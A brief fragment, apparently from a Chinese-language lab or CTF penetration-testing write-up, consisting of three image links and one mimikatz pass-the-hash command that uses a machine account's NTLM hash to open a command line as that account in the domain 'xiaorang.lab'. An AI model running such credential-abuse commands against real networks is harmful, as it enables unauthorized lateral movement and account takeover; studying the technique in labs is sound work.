 通过mimikatz拉起域用户命令行:sekurlsa::pth /user:MSSQLSERVER$ /domain:"xiaorang.lab" /ntlm:89f510a0afff6d2c1e5b845e0e12872d